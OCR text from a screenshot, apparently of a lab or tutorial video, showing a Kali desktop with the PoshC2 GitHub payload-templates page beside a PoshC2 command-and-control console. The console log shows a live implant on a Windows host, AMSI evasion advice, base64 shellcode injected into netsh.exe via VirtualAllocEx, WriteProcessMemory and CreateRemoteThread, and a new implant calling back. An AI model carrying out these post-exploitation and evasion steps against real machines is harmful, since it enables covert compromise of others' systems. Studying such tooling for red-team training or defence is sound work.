 PoshC2/resources/paylo...
kali@kali: /tmp
03:25 PM
PoshC2/resources/payload-templates at master · nettitude/PoshC2 · GitHub - Mozilla Firefox
PoshC2/resources/paylo
https://github.com/nettitude/PoshC2/tree/master/resources/payload-templates
Kali Linux
Kali Training
Kali
kali@kali: /tmp
File Actions Edit View Help
kali@kali: /tmp
kali@kali: ~
kali@kali: ~
nettitude / PoshC2
Notifications
Star 768
Fork 180
Code
Issues 8
Task 00010 (autoruns) returned against implant 3 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:25:05)
64bit implant running on 64bit machine
[+] AMSI Detected. Migrate to avoid the Anti-Malware Scan Interface (AMSI)
[+] Powershell version 5 detected. Run Inject-Shellcode with the v2 Shellcode
[+] Warning AMSI, Constrained Mode, ScriptBlock/Module Logging could be enabled
Task 00011 (Melvin) issued against implant 3 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:25:29)
loadmodule Inject-Shellcode.ps1
Task 00011 (Melvin) returned against implant 3 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:25:29)
Module loaded successfully
Task 00012 (Melvin) issued against implant 3 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:25:35)
Inject Shellcode: Sharp_v4_x64_Shellcode.bin
Task 00013 (Melvin) issued against implant 3 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:25:35)
Inject-Shellcode -Shellcode ([System.Convert]::FromBase64String($Shellcode64))
Task 00012 (Melvin) returned against implant 3 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:25:36)
[4] New C# implant connected: (uri=cU4up3UcGLXicWI key=/PWczyQ8/m29IYfJ1ZlSrZvlVGp48lqdrjZ76TD9wmg=)
192.168.58.130:62330 | Time:2021-04-04 15:25:36 | PID:13920 | Sleep:5s | FlangvikStream @ DESKTOP-HIN4H5U (AMD64) | URL: default
Task 00013 (Melvin) returned against implant 3 on host DESKTOP-HIN4H5U\FlangvikStream @ DESKTOP-HIN4H5U (2021-04-04 15:25:36)
[+] Inject-Shellcode
[+] New Suspended Process: C:\Windows\system32\netsh.exe
[+] Running against x64 process with ID: 13920
[+] Current process arch is x64: 5672
VirtualAllocEx
[+] 65536
WriteProcessMemory
[+] True
CreateRemoteThread
[+] 2396
[-] LastError: 203
Go to file
e494b04 on Feb 10 History
15 months ago
12 months ago
8 months ago
8 months ago
8 months ago
4 months ago
4 months ago
4 months ago
4 months ago
4 months ago
4 months ago
4 months ago
csc.cs Refactor PoshC2's internals
dropper.c Refactored C2 Server & Payloads